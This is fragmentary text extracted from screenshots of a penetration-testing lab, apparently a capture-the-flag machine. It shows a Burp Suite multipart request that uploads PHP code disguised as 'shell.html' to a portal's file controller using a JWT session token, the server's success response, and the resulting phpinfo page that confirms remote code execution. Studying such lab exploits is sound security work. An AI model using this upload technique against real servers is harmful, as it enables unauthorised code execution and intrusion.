 10.10.10.228/portal/uploads/test.php
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHD
系统
件夹
PHP Version 8.0.1
System Windows NT BREADCRUMBS 10.0 build 19041 (Windows 10) AMD64
Build Date Jan 5 2021 23:36:34
Build System Microsoft Windows Server 2016 Standard [10.0.14393]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enab
build\dep-aux\oracle\x64\instantclient_19_9\sdk,shared" "--with-oci8-
\x64\instantclient_12_1\sdk,shared" "--with-oci8-19=c:\php-snap-buil
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=sh
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\Users\www-data\Desktop\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20200930
PHP Extension 20200930
Zend Extension 420200930
Zend Extension Build API420200930,TS,VS16
PHP Extension Build API20200930,TS,VS16
Debug Build no
Thread Safety enabled
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
3 × 5 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjo
icGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
9 Content-Length: 295
10
11 ------WebKitFormBoundary7MA4YWxkTrZu0gW
12 Content-Disposition: form-data; name="file"; filename="
shell.html"
13 Content-Type: text/html
14
15 <?php phpinfo();?>
16 ------WebKitFormBoundary7MA4YWxkTrZu0gW
17 Content-Disposition: form-data; name="task"
18
19 test.php
20 ------WebKitFormBoundary7MA4YWxkTrZu0gW--
Search... 0 matches
Response
Pretty Raw Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Feb 2021
3 Server: Apache/2.4.46
4 X-Powered-By: PHP/8.0.
5 Expires: Thu, 19 Nov 1
6 Cache-Control: no-stor
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/htm
11
12 Success. Have a great
Search...